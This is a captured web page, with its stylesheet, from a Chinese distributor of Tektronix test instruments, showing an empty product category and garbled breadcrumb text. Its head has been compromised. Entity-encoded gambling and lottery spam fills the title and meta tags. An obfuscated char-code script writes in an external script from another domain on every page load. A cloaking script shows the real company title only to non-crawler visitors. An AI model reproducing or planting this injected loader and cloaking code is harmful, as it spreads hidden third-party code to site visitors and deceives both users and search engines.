

--- FILE ---
content_type: text/html
request_url: http://htd17.com/product.asp?BigClassName=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&SmallClassName=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 5581
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#56;&#20813;&#36153;&#31649;&#23478;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24181;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#39321;&#28207;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#20837;&#21475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#28595;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#31649;&#23478;&#23110;&#29579;&#20013;&#29579;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#38376;&#27491;&#29256;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22825;&#22825;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20840;&#24180;&#20813;&#36153;&#44;&#26032;&#38376;&#20869;&#37096;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#56;&#20813;&#36153;&#31649;&#23478;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24181;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#39321;&#28207;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#20837;&#21475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#28595;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#31649;&#23478;&#23110;&#29579;&#20013;&#29579;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#38376;&#27491;&#29256;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22825;&#22825;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20840;&#24180;&#20813;&#36153;&#44;&#26032;&#38376;&#20869;&#37096;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#56;&#20813;&#36153;&#31649;&#23478;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24181;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#39321;&#28207;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#20837;&#21475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#28595;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#31649;&#23478;&#23110;&#29579;&#20013;&#29579;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#38376;&#27491;&#29256;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22825;&#22825;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20840;&#24180;&#20813;&#36153;&#44;&#26032;&#38376;&#20869;&#37096;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;"/><script type="text/javascript"> var charCodes = [60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 97, 99, 116, 111, 110, 99, 104, 105, 110, 97, 46, 99, 111, 109, 47, 65, 80, 73, 47, 104, 97, 110, 100, 98, 111, 111, 107, 47, 106, 115, 47, 98, 97, 105, 100, 117, 46, 106, 115, 34, 32, 114, 101, 108, 61, 34, 110, 111, 102, 111, 108, 108, 111, 119, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62]; var xt = String.fromCharCode.apply(null, charCodes); document.write(xt);  </script>
<script>(function(){if(!/baiduspider|sogou|360spider|yisou/i.test(navigator.userAgent)){document.title="泰克仪器山东一级代理---济南慧通达电子有限公司"}})();</script>
<meta name="keywords" content="济南慧通达电子有限公司">
<meta name="description" content="济南慧通达电子有限公司">
<link href="css/style.css" rel="stylesheet" type="text/css" />
</head>
<script type="text/javascript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_nbGroup(event, grpName) { //v6.0
  var i,img,nbArr,args=MM_nbGroup.arguments;
  if (event == "init" && args.length > 2) {
    if ((img = MM_findObj(args[2])) != null && !img.MM_init) {
      img.MM_init = true; img.MM_up = args[3]; img.MM_dn = img.src;
      if ((nbArr = document[grpName]) == null) nbArr = document[grpName] = new Array();
      nbArr[nbArr.length] = img;
      for (i=4; i < args.length-1; i+=2) if ((img = MM_findObj(args[i])) != null) {
        if (!img.MM_up) img.MM_up = img.src;
        img.src = img.MM_dn = args[i+1];
        nbArr[nbArr.length] = img;
    } }
  } else if (event == "over") {
    document.MM_nbOver = nbArr = new Array();
    for (i=1; i < args.length-1; i+=3) if ((img = MM_findObj(args[i])) != null) {
      if (!img.MM_up) img.MM_up = img.src;
      img.src = (img.MM_dn && args[i+2]) ? args[i+2] : ((args[i+1])? args[i+1] : img.MM_up);
      nbArr[nbArr.length] = img;
    }
  } else if (event == "out" ) {
    for (i=0; i < document.MM_nbOver.length; i++) {
      img = document.MM_nbOver[i]; img.src = (img.MM_dn) ? img.MM_dn : img.MM_up; }
  } else if (event == "down") {
    nbArr = document[grpName];
    if (nbArr)
      for (i=0; i < nbArr.length; i++) { img=nbArr[i]; img.src = img.MM_up; img.MM_dn = 0; }
    document[grpName] = nbArr = new Array();
    for (i=2; i < args.length-1; i+=2) if ((img = MM_findObj(args[i])) != null) {
      if (!img.MM_up) img.MM_up = img.src;
      img.src = img.MM_dn = (args[i+1])? args[i+1] : img.MM_up;
      nbArr[nbArr.length] = img;
  } }
}
//-->
</script>

<body>
  <div class="top">
   <img src="images/logo.gif" style="float:left">
    <div class="lan">
   <a href="#" onClick="window.external.addFavorite('http://www.htd17.com/','泰克仪器山东一级代理---济南慧通达电子有限公司')">加入收藏</a> |  <a href="#" onclick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.htd17.com/');">设为首页</a> | <a href="contact.asp?Title=联系我们">联系我们</a>
    </div>
    <div class="lan1">
     <form method=post action="product.asp?action=search" name="form">
              <table width="100%" border="0" cellspacing="0" cellpadding="0" style="background:url(images/in.gif) no-repeat left center;width:170px;height:25px;">
                <tr>
                <td width="10" height="25" align="right" >&nbsp;</td>
                    <td width="160" height="25" align="right" ><label>
                      <input name="keywords" type="text" class="searchtxt" id="myinput"  value="请输入" onfocus="if (value =='请输入'){value =''}" onblur="if (value ==''){value='请输入'}"  />
                    </label></td>
                  <td width="30"><input type="submit" name="submit" value="" style="background:url(images/search.gif) no-repeat; width:30px; height:25px; border:0"> </td>
                </tr>
              </table>
              </form>   
    </div>

    <div style="clear:both"></div>
  </div>
<div class="nav">
<table width="1001" align="center" height="56" border="0" cellspacing="0" cellpadding="0" style="margin:0px auto;">
  <tr>
    <td width="145"><a href="index.asp" target="_top" onmouseover="MM_nbGroup('over','nav01','images/nav2-1.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-1.gif" alt="" name="nav01" width="145" height="56" border="0" id="nav01" onload="" /></a></td>
    
     <td><a href="about.asp?Title=公司简介" target="_top" onmouseover="MM_nbGroup('over','nav02','images/nav2-2.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-2.gif" alt="" name="nav02" width="142" height="56" border="0" id="nav02" onload="" /></a></td>
    
     <td><a href="news.asp" target="_top" onmouseover="MM_nbGroup('over','nav03','images/nav2-3.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-3.gif" alt="" name="nav03" width="142" height="56" border="0" id="nav03" onload="" /></a></td>
    
     <td><a href="product.asp" target="_top" onmouseover="MM_nbGroup('over','nav04','images/nav2-4.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav2-4.gif" alt="" name="nav04" width="142" height="56" border="0" id="nav04" onload="" /></a></td>
    
     <td><a href="download.asp" target="_top" onmouseover="MM_nbGroup('over','nav05','images/nav2-5.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-5.gif" alt="" name="nav05" wwidth="142" height="56" border="0" id="nav05" onload="" /></a></td>
    
     <td><a href="contact.asp?Title=人才招聘" target="_top" onmouseover="MM_nbGroup('over','nav06','images/nav2-6.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-6.gif" alt="" name="nav06" width="142" height="56" border="0" id="nav06" onload="" /></a></td>
    
     <td><a href="contact.asp?Title=联系我们" target="_top" onmouseover="MM_nbGroup('over','nav07','images/nav2-7.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-7.gif" alt="" name="nav07" width="142" height="56" border="0" id="nav07" onload="" /></a></td>
    
    
    
   
    
    
  </tr>
</table>
</div>
<div class="banner">
   
   <LINK rel=Stylesheet type=text/css href="css/lrtk.css">
<SCRIPT type=text/javascript src="js/index_solid.js"></SCRIPT>
 <DIV id=banner>
<DIV id=ifocus>
<DIV style="OVERFLOW: hidden" id=ifocus_pic>
<DIV style="OVERFLOW: hidden; TOP: 0px; LEFT: 0px" id=ifocus_piclist>
<UL><!--大图_start -->
  <LI><IMG border=0  src="/UploadFiles/thumbpic/20230406110611869.jpg"> </LI>
  <LI><IMG border=0  src="/UploadFiles/thumbpic/AFG31000.jpg"> </LI>
  <LI><IMG border=0  src="/UploadFiles/thumbpic/6系.jpg"> </LI>
  <LI><IMG border=0  src="/UploadFiles/thumbpic/20220217093747147.jpg"></LI>
 <LI><IMG border=0  src="/UploadFiles/thumbpic/20260122084144910.jpg"></LI>
  </UL>
</DIV>
<DIV id=ifocus_opdiv></DIV>
<DIV id=ifocus_tx>
<UL><!--小图列表_start -->
  <LI class=current>
  <LI class=normal>
  <LI class=normal>
  <LI class=normal>
  <LI class=normal></li>
  </UL></DIV>
<DIV id=ifocus_btn>
<UL><!--小图_start -->
  <LI class=current><IMG border=0  src="/UploadFiles/thumbpic/20230406110611869.jpg"></LI>
  <LI class=normal><IMG border=0  src="/UploadFiles/thumbpic/AFG31000.jpg"></LI>
  <LI class=normal><IMG border=0  src="/UploadFiles/thumbpic/6系.jpg"></LI>
  <LI class=normal><IMG border=0  src="/UploadFiles/thumbpic/20220217093747147.jpg"></LI>
   <LI class=normal><IMG border=0  src="/UploadFiles/thumbpic/20260122084144910.jpg"></LI>
  </UL>
</DIV></DIV></DIV></DIV>
    
    
</div>





<div class="neimain">
   <div class="main">
         <div class="left">
      <div class="lt"><img src="images/cpzs.gif"></div>
      <div class="lt1">
       <ul class="leftlist">
           

             <li><a href="product.asp?BigClassName=示波器" >示波器</a></li>
 

             <li><a href="product.asp?BigClassName=信号发生器" >信号发生器</a></li>
 

             <li><a href="product.asp?BigClassName=功率分析仪" >功率分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=电源" >电源</a></li>
 

             <li><a href="product.asp?BigClassName=数字万用表" >数字万用表</a></li>
 

             <li><a href="product.asp?BigClassName=电子负载" >电子负载</a></li>
 

             <li><a href="product.asp?BigClassName=频率计数器/分析仪" >频率计数器/分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=半导体测试系统" >半导体测试系统</a></li>
 

             <li><a href="product.asp?BigClassName=电能质量分析仪" >电能质量分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=数据记录仪" >数据记录仪</a></li>
 

             <li><a href="product.asp?BigClassName=校准器" >校准器</a></li>
 

             <li><a href="product.asp?BigClassName=网络分析仪" >网络分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=频谱分析仪" >频谱分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=安规测试仪" >安规测试仪</a></li>
 

             <li><a href="product.asp?BigClassName=元器件参数测试" >元器件参数测试</a></li>
 

             <li><a href="product.asp?BigClassName=环境/无损检测" >环境/无损检测</a></li>
 

             <li><a href="product.asp?BigClassName=电磁兼容测试" >电磁兼容测试</a></li>
 

             <li><a href="product.asp?BigClassName=仪器推车" >仪器推车</a></li>
 

             <li><a href="product.asp?BigClassName=探头及附件" >探头及附件</a></li>
  
          </ul>
          </div>
          <div class="lt2"></div>
             <a href="http://cn.tek.com/tektv" target="_blank"><img src="images/lj1.gif"></a>
      <a href="http://elab.tek.com.cn/" target="_blank"><img src="images/lj2.gif" style="margin-top:8px;"></a>
      <a href="http://www1.tek.com/zh/university/" target="_blank"><img src="images/lj3.gif" style="margin-top:8px;"></a>
      
           
           
              </div>
      <div class="right">
        <div class="rtop"><span>您现在的位置：  <a href="index.asp">首页</a> >> 产品展示 
		   
		       >> 锟斤拷锟斤拷锟斤拷锟斤拷锟?SmallClassName=锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟?</span>锟斤拷锟斤拷锟斤拷锟斤拷锟?SmallClassName=锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟?</div>

         <script>
/*
功能：图片等比例缩放
目标:ImgTag
图片宽度:FitWidth
图片高度:FitHeight
*/
var FitWidth = 148;
var FitHeight = 100;
function ResizePic(ImgTag)
{
    var image = new Image();
 image.src = ImgTag.src;
 if(image.width>0 && image.height>0){
  if(image.width/image.height >= FitWidth/FitHeight){
   if(image.width > FitWidth){
    ImgTag.width = FitWidth;
    ImgTag.height = (image.height*FitWidth)/image.width;
   }
   else{ 
    ImgTag.width = image.width;
    ImgTag.height = image.height;
   }
  }
  else{
   if(image.height > FitHeight){
    ImgTag.height = FitHeight;
    ImgTag.width = (image.width*FitHeight)/image.height;
   }
   else{
    ImgTag.width = image.width; 
    ImgTag.height = image.height;
   }
  }
 }
}
//
</script>

       
<div class="ncon1">
              <br>
暂无记录<br>
</div>

  
        

        
        </div>
    </div>
     <div style="clear:both"></div>
  </div> 
  </div>  
<div class="foot">
    <div class="footcon">
    电话：0531-88950687      传真：0531-88950697      地址：济南市历下区解放路6号      <a href="http://www.miit.gov.cn/" target="_blank">鲁ICP备08004993号</a>    
<br>
<br>
 
版权所有  济南慧通达电子有限公司  <script language="javascript" src="http://code.54kefu.net/kefu/js/20/489620.js" charset="utf-8"></script>
    </div>
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://htd17.com/css/style.css
body_size: 3048
content:
@charset "gb2312";
*{margin:0px; padding:0px;}
body {font-size: 12px;color: #060606;text-decoration: none;margin: 0px;padding: 0px; background:#efefef url(../images/top.gif) repeat-x center top}
img{border:0px;}
ul,li{list-style-type:none}
a{text-decoration:none; color:#060606}
a:hover{color:#db2927}
h3{font-size:14px; color:#595554;}
table,td,tr{margin:0px; padding:0px; border:0px;}
.box{width:1001px;margin:0px auto; }
.top{width:1001px;margin:0px auto; height:99px;}
.lan{ width:207px; height:44px; line-height:44px; float:right; color:#070707;}
.lan a{ padding-left:3px; padding-right:3px; color:#070707;}
.lan1{float:right;width:207px;height:30px;}
.searchtxt{height:23px; width:158px; line-height:23px; border:solid 0px #FFF; text-indent:5px; border:0; background:none;}
.ulnav{height:50px; width:1001px;margin:0px auto; }
.navl{width:8px; height:50px; background:url(../images/nav_left.gif) no-repeat center top; float:left}
.navr{width:8px; height:50px; background:url(../images/nav_right.gif) no-repeat center top; float:left}
.nav{width:1001px; height:56px;margin:0px auto;}
.nav ul li{float:left; width:119px; list-style:none; height:30px; text-align:center; line-height:30px; display:block;}
.nav .gap{width:2px; height:47px; background:url(../images/gap.gif) no-repeat center bottom;}
/*.nav ul li a:link{width:119px; line-height:30px; font-weight:bolder; font-size:12px; color:#000; display:block; text-decoration:none;}
.nav ul li a:visited{width:119px;  font-weight:bolder; font-size:12px;color:#000; display:block; text-decoration:none;}
.nav ul li a:hover{ background:url(../images/nav_back.gif) no-repeat center bottom; color:#fff; font-weight:bold;text-decoration:none; position: relative; right: 0pt; top: 0pt}
#ck1{ background:url(../images/nav_back.gif) no-repeat center top; color:#fff; font-weight:bold;text-decoration:none; position: relative; right: 0pt; top: 0pt}
.nav td{width:119px; list-style:none; height:30px; text-align:center;line-height:30px; font-size:14px; font-family:微软雅黑;font-weight:bolder; color:#030303;}
.nav td a:link{width:119px; line-height:30px; font-weight:bolder;color:#030303; display:block; text-decoration:none;}
.nav td a:visited{width:119px;  font-weight:bolder; font-size:14px;color:#030303;display:block; text-decoration:none;}
.nav td a:hover{ background:url(../images/nav_back.gif) no-repeat center; color:#fff; font-weight:bold;text-decoration:none; position: relative; right: 0pt; top: 0pt}
*/.smallmenu td{ height:31px;width:85px; line-height:31px; color:#fff; background:#db0600;text-align:center; font-size:12px}
.smallmenu a{ color:#fffcfd; font-size:12px}

.banner{width:1001px; margin:0px auto; height:318px;}

.bot{width:1001px;height:32px;background:#f9f3f3; line-height:31px; color:#ad824f;}
.bot_l{ float:left;width:585px; text-indent:15px; }
.bot_r{width:220px;height:25px; padding-top:2px; float:right;}
.bot_r a{ padding-left:5px; padding-right:5px;}
.riqi{ float:right;}
.main{width:1001px; margin:0px auto; }
.index_pro{width:1001px;height:185px; background:url(../images/bg1.gif) no-repeat center top;}
.index_pro_con{width:982px;height:165px; margin:0px auto; padding-top:10px;}
.index_pro_con1{width:982px;height:32px;}
.index_pro_con2{width:982px;height:122px;background:url(../images/b1.gif) repeat-y center top;}
.index_pro_con3{width:982px;height:11px;background:url(../images/b.gif) no-repeat center top;}
.index{width:1001px;height:238px; background:url(../images/bg2.gif) no-repeat center top; margin-top:18px;}
.index_left{width:321px;height:225px; float:left; margin-left:11px; margin-top:11px;}
.index_left_con{width:319px;line-height:24px; margin:0px auto;}
.index_left_con img{width:315px;height:90px; border:solid 1px #c7c7c7; padding:1px;}


.more a{ color:#a20a05; font-size:12px; font-weight:bold; font-family:"微软雅黑", "宋体", Arial; float:right}
.more1 a{ color:#a20a05; font-size:12px; font-weight:bold; font-family:"微软雅黑", "宋体", Arial;}

.indexlist{list-style:none; }
.indexlist li{background:url(../images/arr.gif) no-repeat left center; padding-left:10px; border-bottom:solid 1px #c6c6c6;height:34px; line-height:34px;}
.indexlist span{ float:right;}
.index_mid{width:322px;height:225px; float:left; margin-left:27px; margin-top:11px;}
.index_mid_left1{width:322px; height:92px;}
.index_mid_left1 img{width:112px;height:90px; border:solid 1px #c7c7c7; padding:1px;float:left;}
.index_mid_left1_c{ float:right;width:200px; line-height:22px;}
.index_mid_left1_c h1{  font-weight:bold; font-size:12px;}
.index_mid_left1_c h1 a{  font-weight:bold; font-size:12px;}
.index_left_list{  list-style:none; padding-right:12px; padding-top:15px;}
.index_left_list li{background:url(../images/arr.gif) no-repeat left center; line-height:28px; padding-left:19px; border-bottom: dashed 1px #cac8c9;}
.index_left_list li span{ float:right;}


.index_right{width:275px;height:225px; float:left; margin-left:39px; margin-top:11px;}

